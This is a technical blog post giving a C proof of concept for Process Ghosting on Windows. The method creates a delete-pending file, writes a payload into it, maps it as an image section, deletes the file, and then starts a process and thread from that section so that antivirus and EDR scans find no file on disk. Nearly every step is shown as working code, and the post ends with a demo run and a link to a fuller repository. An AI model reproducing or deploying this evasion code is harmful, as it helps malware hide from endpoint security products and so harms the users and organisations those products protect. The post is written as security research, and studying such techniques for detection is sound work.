Ghosted - A PoC on Process Ghosting
“Ghost Processes Not People”

Introduction

Process Ghosting is a technique of running payloads from an executable that has already been deleted. On Windows. it is possible to create a file, put it in a delete pending stage, write your payload to it, map it to an image section for it, close the file handle to delete the file, and then finally create a process from the mapped image section. This, essentially, is the Process Ghosting process. In this way, the created process does not have an associated executable file on disk which makes detection difficult for certain EDRs/AV engines. As someone who is well experienced in getting ghosted, I try to break down the steps of it (process ghosting - just to be clear) and take a look at some code implementations to achieve this.
PS: All the code discussed in this blog can be found in a much nicer way in this github repository
Processes Spawned Up, Callbacks Get Thrown Up 🎵
An interesting question to ask is how do Security vendors scan processes? One of the methods, as described by Microsoft in this post, goes as follows:
Process creation callbacks in the kernel, such as those provided by the PsSetCreateProcessNotifyRoutineEx API, is the functionality in the operating system that allows antimalware engines to inspect a process while it’s being created. It can intercept the creation of a process and perform a scan on the relevant executable, all before the process runs.
However, there is a catch. Looking at the documentation for PsSetCreateProcessNotifyRoutineEx, notice the following part:
When a process is created, the process-notify routine runs in the context of the thread that created the new process. When a process is deleted, the process-notify routine runs in the context of the last thread to exit from the process.
This means that callbacks are registered only when the first thread is spawned, which gives malware a window between the time of creation and the time at which security vendors are notified about it. It is in this interval that malware can carry out image tampering leading to attacks like Process Doppelgänging, Process Herpaderping, and Process Ghosting.
Processes vs Exes
First, let us write a demo application that we will use to demonstrate certain artifacts throughout:
// demo.c
#include <windows.h>
#include <stdio.h>

int main() {
	printf("Hello From PID: %d\n", GetCurrentProcessId());
	getchar();
	return 0;
}

Compiling and running this program outputs the process’s PID. Running the process and inspecting its properties in Process Hacker2 shows the following:

Notice how the demo.exe executable is listed as the Image File name for the process? However, one can delete the executable and the process would still be live. Quoting Gabriel Landau here:
It’s important to note that processes are not executables, and executables are not processes.
This blog does a good job of explaining the process creation flow carried out by CreateProcess() to launch a process on Windows. Long story short, Windows uses function calls like NtCreateUserProcess() to launch a process, but the individual API components can also be called to launch a process.
The steps to launch a process from an executable can be summarized as such:
- Open an Executable file and get a handle to it
- Create an
Image Sectionfor the file and map the appropriate memory - Create a Process out of the mapped section
- Assign appropriate environment variables and process arguments
- Create a Thread to execute the process
Again, quoting Gabriel Landau:
Processes are launched from executables, but some of the data within the executable file is modified as it is mapped into a process. To account for these modifications, the Windows memory manager caches image sections at the time of their creation. This means that image sections can deviate from their executable files.
Windows provides APIs like PsSetCreateProcessNotifyRoutineEx and PsSetCreateThreadNotifyRoutineEx to receive callbacks upon creation of processes and threads. Security vendors can register callbacks using these functions and monitor processes/threads.
However, as mentioned before, PsSetCreateProcessNotifyRoutineEx callbacks are registered only when the first thread is spawned, therefore there is a delay between the process creation time vs when the security products are notified of it, providing a window to tamper with the executable and the associated section.
Hot Functions in your Area (i’m sorry)
There are two functions we need to take a look at - NtCreateProcess. and PsSetCreateProcessNotifyRoutine.
The function definition of NtCreateProcess() is as follows:
NTSYSAPI
NTSTATUS
NTAPI

NtCreateProcess(
  OUT PHANDLE           _ProcessHandle_,
  IN ACCESS_MASK        _DesiredAccess_,
  IN POBJECT_ATTRIBUTES _ObjectAttributes_ OPTIONAL,
  IN HANDLE             _ParentProcess_,
  IN BOOLEAN            _InheritObjectTable_,
  IN HANDLE             _SectionHandle_ OPTIONAL,
  IN HANDLE             _DebugPort_ OPTIONAL,
  IN HANDLE             _ExceptionPort_ OPTIONAL );
Note how the function takes the handle to a Section, and not a file? This symbolizes that we don’t necessarily need a file-on-disk to create a process.
Next up, look up the definition of PsSetCreateProcessNotifyRoutine:
NTSTATUS PsSetCreateProcessNotifyRoutine( [in] PCREATE_PROCESS_NOTIFY_ROUTINE NotifyRoutine, [in] BOOLEAN Remove );
Again, looking up the definition of PS_CREATE_NOTIFY_INFO structure, we get:
typedef struct _PS_CREATE_NOTIFY_INFO {
  SIZE_T              Size;
  union {
    ULONG Flags;
    struct {
      ULONG FileOpenNameAvailable : 1;
      ULONG IsSubsystemProcess : 1;
      ULONG Reserved : 30;
    };
  };
  HANDLE              ParentProcessId;
  CLIENT_ID           CreatingThreadId;
  struct _FILE_OBJECT *FileObject;
  PCUNICODE_STRING    ImageFileName;
  PCUNICODE_STRING    CommandLine;
  NTSTATUS            CreationStatus;
} PS_CREATE_NOTIFY_INFO, *PPS_CREATE_NOTIFY_INFO;
Of interest here is the struct _FILE_OBJECT *FileObject field, which is a pointer to the file object for the process executable file. Callback functions can use this to scan the executable on disk for malware. But what if the executable has been deleted…..?
Boo! A Ghost! 👻

Some of the ways to delete a file include:
- Overwrite it by using the
FILE_SUPERSEDEDflag with NtCreateFile() - Using the
CREATE_ALWAYSflag with CreateFile() - Using
FILE_DELETE_ON_CLOSEandFILE_FLAG_DELETE_ON_CLOSEflag with CreateFile() - Set the
DeleteFilefield in the FILE_DISPOSITION_INFORMATION structure toTRUEwhen invoking theFileDispositionInformationfile information class via NtSetInformationFile()
However, Windows does not like mapped executables being tampered with so it starts throwing off a bunch of errors when we attempt to open it.
- Trying to open the file with
NtCreateFile()with the access set toFILE_WRITE_DATA, or viaCreateFile()withFILE_DELETE_ON_CLOSE/FILE_FLAG_DELETE_ON_CLOSEflags will result inERROR_SHARING_VIOLATION - ‘NtSetInformationFile()’ fails with
STATUS_CANNOT_DELETEeven whenDELETEaccess right is granted - Trying to overwrite the file with
CREATE_ALWAYSwill result inACCESS_DENIEDThe interesting fact here is that these restrictions come in only when the executable is mapped into an Image Section. This mechanism allows for the following flow:


Process Ghosting follows a similar flow:

Talk is Cheap, Show me the Code!
Time to walk through the code flow for the project! The code is written in C because:
- It helps to understand everything going on at a very fundamental level
- Because I can.lana del rey
The main() function takes in two command line arguments:
Usage: ghosted.exe <REAL EXE> <FAKE EXE>
The <REAL EXE> takes in the path to an executable on disk which we want to load using Process Ghosting while the <FAKE EXE> is the path where the fake executable will be created before being deleted.
Initial Setup
First, the program checks the correct number of command line arguments. If the number of arguments is correct, the arguments are copied to two variables corresponding to the executable on disk and the file to be created for deletion.
The program also makes sure that:
- The executable on disk from which the payload is to be read exists and had
READpermissions on it - The executable to be created does not already exist.
If the checks pass, the program proceeds to call the spawn_process() function with the necessary parameters.
Prepare Target
Next up, we need to create the target fake file where the payload would be written with DELETE permission.
h_tfile = CreateFileA(
	target_exe,
	DELETE | SYNCHRONIZE | FILE_GENERIC_READ | FILE_GENERIC_WRITE ,
	FILE_SHARE_READ | FILE_SHARE_WRITE,
	NULL,
	OPEN_ALWAYS,
	FILE_ATTRIBUTE_NORMAL,
	NULL
);
Next up, we need to put the file in DELETE-PENDING state. We do this via the NtSetInformationFile() function:
IO_STATUS_BLOCK io_status;
RtlZeroMemory(&io_status, sizeof(io_status));

FILE_DISPOSITION_INFORMATION f_fileinfo;
f_fileinfo.DeleteFile = TRUE;

FILE_INFORMATION_CLASS f_info = FileDispositionInformation;

_status = NtSetInformationFile(
	h_tfile,
	&io_status,
	&f_fileinfo,
	sizeof(f_fileinfo),
	f_info);
This code uses the FILE_DISPOSITION_INFORMATION structure with the DeleteFile field set to TRUE. This deletes the file as soon as the handle to the file is closed.
If the function is successful, the handle to the open file is returned.
Reading Bytes
Now, we need to read the bytes from the original payload. These bytes can also be fetched from a remote source, like a URL or a TCP Stream (future project idea?). We read the bytes from the file as unsigned char and store them on the heap and return a pointer to it. The main code which does this is as follows:
unsigned char * read_orig_exe(char * original_exe) {
	DWORD ho_fsz, lo_fsz;

	// Open file for reading
	HANDLE hfile = CreateFileA(original_exe, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
	// Get File Size
	lo_fsz = GetFileSize(hfile, &ho_fsz);

	// Allocate memory
	unsigned char* s_bytes = (unsigned char*)malloc(lo_fsz);

	// Read File
	BOOL result = ReadFile(hfile, s_bytes, lo_fsz, &ho_fsz, NULL);
	CloseHandle(hfile);
	return s_bytes;
}
Create Section Object
Now that we have our target file ready in Delete-Pending stage and the contents we wish to write to it, we first write the payload to it. Then we use the NtCreateSection to create a session object for the target file. If there are no errors encountered during this, the handle to the Section Object is returned:
HANDLE fetch_sections(HANDLE hfile, unsigned char * f_bytes, DWORD f_size) {
	DWORD _ho_fsz;
	HANDLE hsection = NULL;

	// Write to open handle of the file to be deleted
	BOOL _res = WriteFile(hfile, (LPCVOID)f_bytes, f_size, &_ho_fsz, NULL);

	// Create section object
	NTSTATUS _status = NtCreateSection(&hsection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hfile);

	return hsection;
}
Getting Entry Point

Next up, we map the file bytes to the Portable Executable format and fetch a pointer to an NT Header structure.
From that, we get the Relative Address of the PE’s entrypoint stored in the optional header.
DWORD get_ep_rva(LPVOID * base_addr) {
	IMAGE_NT_HEADERS * nt_hdr = get_nt_hdr((unsigned char *)base_addr);
	return nt_hdr->OptionalHeader.AddressOfEntryPoint;
}
Once we have the entry-point offset, we can free the bytes as they are no longer needed, as well as the handle to the target file is closed, thereby deleting it!

Spawn A Child Process
Now that we have our section handle, we need to create a child process with it.
PCP_INFO create_cp(HANDLE hsection) {
	DWORD retlen = 0;
	CP_INFO * p_info = (PCP_INFO)malloc(sizeof(CP_INFO));
	RtlZeroMemory(p_info, sizeof(CP_INFO));

	NtCreateProcess(&(p_info->p_handle), PROCESS_ALL_ACCESS, NULL, GetCurrentProcess(), TRUE, hsection, NULL, NULL);
	NtQueryInformationProcess(p_info->p_handle, ProcessBasicInformation, &(p_info->pb_info), sizeof(PROCESS_BASIC_INFORMATION), NULL);
	printf("> Process ID: %d\n", GetProcessId(p_info->p_handle));
	return p_info;
}
Here, we create a process using the NtCreateProcess() function and the section handle. The function returns the handle to the Process created plus the PROCESS_BASIC_INFORMATION related to the process in the form of a CP_INFO struct which has the following definition:
typedef struct _CP_INFO {
    HANDLE p_handle;
    PROCESS_BASIC_INFORMATION pb_info;
} CP_INFO, * PCP_INFO;
Once the child process has been created, we can close the handle to the Section object as it is no longer needed.
Assign process arguments and environment variables
Okay, fair warning, this section is kinda complicated, so if you wanted to go for a bathroom break or make some coffee, you should do it now. If you want a break and want to watch something other than Family Guy compilations on YT, I really recommend this Exurb1a video.
Once you are done with the existential dread, take a look at the code below:
BOOL set_env(PCP_INFO p_info, LPWSTR w_target_name) {
	LPVOID env, param;
	PEB* peb_copy = NULL;
	UNICODE_STRING u_tpath = { 0 };
	UNICODE_STRING u_dll_dir = { 0 };
	UNICODE_STRING u_curr_dir = { 0 };
	wchar_t w_dir_path[MAX_PATH] = { 0 };
	UNICODE_STRING u_window_name = { 0 };
	PRTL_USER_PROCESS_PARAMETERS proc_params = NULL;

	// Copy Target Paths
	RtlInitUnicodeString(&u_tpath, w_target_name);

	// Get Current Directory as Wide Chars
	GetCurrentDirectoryW(MAX_PATH, w_dir_path);
	RtlInitUnicodeString(&u_curr_dir, w_dir_path);

	// Copy DLL Path
	RtlInitUnicodeString(&u_dll_dir, L"C:\\Windows\\System32");

	// Name of Window
	RtlInitUnicodeString(&u_window_name, L"db_was_here");

	// Set Environment
	env = NULL;
	CreateEnvironmentBlock(&env, NULL, TRUE);
	RtlCreateProcessParameters(&proc_params, (PUNICODE_STRING)&u_tpath, (PUNICODE_STRING)&u_dll_dir, (PUNICODE_STRING)&u_curr_dir, (PUNICODE_STRING)&u_tpath, env, (PUNICODE_STRING)&u_window_name, NULL, NULL, NULL);

	param = write_params(p_info->p_handle, proc_params);
	peb_copy = read_peb(p_info->p_handle, &(p_info->pb_info));
	write_params_to_peb(param, p_info->p_handle, &(p_info->pb_info))
	free(peb_copy);
	return TRUE;
}
Before setting assigning process arguments and environment variables, we need to convert our target executable name to a wide-string.
Then, we need to copy various parameters into UNICODE_STRING structures including Name/Path of the target executable, Current Director, DLL path, and name of the Window.
Finally, we use the CreateEnvironmentBlock() function to get the environment variables for the specified user.
With all of this at hand, we can now call the RtlCreateProcessParameters( function to register our process parameters.
Now, this is the part where it gets tricky. First, take a look at the write_params() function:
LPVOID write_params(HANDLE hprocess, PRTL_USER_PROCESS_PARAMETERS proc_params) {
	PVOID buffer = proc_params;
	ULONG_PTR env_end = NULL;
	ULONG_PTR buffer_end = (ULONG_PTR)proc_params + proc_params->Length;
	SIZE_T buffer_size;

	if (proc_params->Environment) {
		if ((ULONG_PTR)proc_params > (ULONG_PTR)proc_params->Environment) {
			buffer = (PVOID)proc_params->Environment;
		}

		env_end = (ULONG_PTR)proc_params->Environment + proc_params->EnvironmentSize;

		if (env_end > buffer_end) {
			buffer_end = env_end;
		}
	}

	buffer_size = buffer_end - (ULONG_PTR)buffer;

	if (VirtualAllocEx(hprocess, buffer, buffer_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)) {
		WriteProcessMemory(hprocess, (LPVOID)proc_params, (LPVOID)proc_params, proc_params->Length, NULL);
		if (proc_params->Environment) {
			WriteProcessMemory(hprocess, (LPVOID)proc_params->Environment, (LPVOID)proc_params->Environment, proc_params->EnvironmentSize, NULL);
		}
		return (LPVOID)proc_params;
	}

	VirtualAllocEx(hprocess, (LPVOID)proc_params, proc_params->Length, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
	WriteProcessMemory(hprocess, (LPVOID)proc_params, (LPVOID)proc_params, proc_params->Length, NULL);

	if (proc_params->Environment) {
		VirtualAllocEx(hprocess, (LPVOID)proc_params->Environment, proc_params->EnvironmentSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

		WriteProcessMemory(hprocess, (LPVOID)proc_params->Environment, (LPVOID)proc_params->Environment, proc_params->EnvironmentSize, NULL);
	}

	return (LPVOID)proc_params;
}
There are two cases that can arise during writing Process Parameters and the Environment Block:
- They are in continuous memory locations, i.e. one after the other
- They are in non-continuous memory locations
For the first case, we calculate the total size of the memory region that we need to allocate, to write both the Process Parameters and the Environment block:
PVOID buffer = proc_params;
ULONG_PTR env_end = NULL;
ULONG_PTR buffer_end = (ULONG_PTR)proc_params + proc_params->Length;
SIZE_T buffer_size;

if (proc_params->Environment) {
	if ((ULONG_PTR)proc_params > (ULONG_PTR)proc_params->Environment) {
		buffer = (PVOID)proc_params->Environment;
	}

	env_end = (ULONG_PTR)proc_params->Environment + proc_params->EnvironmentSize;
	if (env_end > buffer_end) {
		buffer_end = env_end;
	}
}
With that out of the way, we can allocate memory equal to the size of the region and use WriteProcessMemory function to write to the child process memory:
if (VirtualAllocEx(hprocess, buffer, buffer_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE)) {
	WriteProcessMemory(hprocess, (LPVOID)proc_params, (LPVOID)proc_params, proc_params->Length, NULL);
	if (proc_params->Environment) {
		WriteProcessMemory(hprocess, (LPVOID)proc_params->Environment, (LPVOID)proc_params->Environment, proc_params->EnvironmentSize, NULL);
	}
	return (LPVOID)proc_params;
}
Now considering the second option where they are in non-contiguous memory. We individually allocate the memory and write it to the child process:
	VirtualAllocEx(hprocess, (LPVOID)proc_params, proc_params->Length, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
	WriteProcessMemory(hprocess, (LPVOID)proc_params, (LPVOID)proc_params, proc_params->Length, NULL);

	if (proc_params->Environment) {
		VirtualAllocEx(hprocess, (LPVOID)proc_params->Environment, proc_params->EnvironmentSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

		WriteProcessMemory(hprocess, (LPVOID)proc_params->Environment, (LPVOID)proc_params->Environment, proc_params->EnvironmentSize, NULL);
	}

	return (LPVOID)proc_params;
Coming back to assign process arguments and environment variables to the child process, we use the NtReadVirtualMemory() function to read and map the child process memory to a PEB structure.
Now that we have all the ingredients at hand, we can call write_params_to_peb() to write the parameters to the child process. Basically, we calculate where the base address of the PEB lies and the offset at which the ProcessParameters field is located and write the process argument to the child process at the same offset in the child process memory.
Running the child process
We are almost there. Our child process is ready. Now, all we need to do is create a thread in the child process. Remember we got the entry point offset? Add that to the Image Base Address obtained from the Process’s PEB to get the address of the Entry Point function.
Finally, we can create a thread with NtCreateThreadEx() and wait infinitely for it’s competition with WaitForSingleObject as follows:
ULONGLONG image_base = (ULONGLONG)(peb_copy.ImageBaseAddress);
ULONGLONG proc_entry = entry_point + image_base;
printf("==== Creating Thread In Child Process ====\n");
HANDLE hthread = NULL;

NtCreateThreadEx(&hthread, THREAD_ALL_ACCESS, NULL, p_info->p_handle, (LPTHREAD_START_ROUTINE)(proc_entry), NULL, FALSE, NULL, NULL, NULL, NULL);
With this, our program is ready to be compiled. I did omit a lot of code segments here for the sake a clarity, but you can take a look at the repository to get a more verbose and rigid version of the code. We can now compile and run it to see it in action!
Demo Time!

Remember the demo executable we created at the start of this blog? Lets run it with our now-ready process-ghosting program. We run the program as follows:
ghosted.exe Z:\demo.exe .\deleteme.exe

Notice how Process Hacker shows no Image File on disk? This indicates that the process was successfully ghosted, and our PoC is working!

That concludes the blog! Feel free to reach out to me over any of my social handles! With that, Ciao my fellow Security Researchers. I hope you all touch some grass and don’t get ghosted (irl)! I go to seek the Great Perhaps.
References
- https://www.elastic.co/blog/process-ghosting-a-new-executable-image-tampering-attack
- https://fourcore.io/blogs/how-a-windows-process-is-created-part-1
- https://dosxuz.gitlab.io/post/processghosting/